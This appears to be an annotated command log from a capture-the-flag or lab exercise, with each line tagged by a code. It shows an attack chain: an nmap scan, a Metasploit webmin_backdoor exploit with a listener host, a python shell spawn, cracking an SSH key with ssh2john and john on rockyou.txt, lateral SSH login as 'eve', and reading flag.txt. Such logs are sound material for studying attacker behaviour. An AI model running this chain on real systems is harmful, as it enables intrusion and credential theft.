 nmap --help A0 A1
nmap -v 172.18.1.5 M0
msfconsole M2
search webmin M3
use exploit/unix/webapp/webmin_backdoor  M8
show options M5
set rhosts 172.18.1.5 A6
run V8
set lhost 10.1.135.83 A6
run V8
cd /root/.ssh A16
cd .ssh A16
ls A10
ls -la A10
ssh-keygen -t rsa A16
show options V5
run V8
python -c 'import subprocess; p=subprocess.call([/bin/sh A13
ls -la A10
ls A10
ls -la A10
ls -a A10
ls -l A10
ssh eve@10.1.17.4 --help M16
ssh -i eve.key eve@10.1.17.4 V16
chmod key.eve 0644 A15
chmod 0644 key.eve A15
ls A10
chmod 0644 eve.key A15
ssh -i eve.key eve@10.1.17.4 V16
sudo ssh -i eve.key eve@10.1.17.4 V16
chmod 0700 eve.key A15
ssh -i eve.key eve@10.1.17.4 V16
ssh2john eve.key > eve.hash A14 A16
locate ssh2john.py A1 A9 A10 A11 A12 A14 A16 A17
python ssh2john.py eve.key > eve.hash M13
ls A10
cat eve.hash A1 A9 A11 A12 A17
john eve.hash -wordlist=rockyou.txt A14
locate rockyou.txt A1 A9 A10 A11 A12 A17
john eve.hash -wordlist=/usr/share/wordlists/rockyou.txt A14
ssh -i eve.key eve@10.1.17.4 V16
ls A10
ls -la A10
ls -la A10
cat flag.txt M17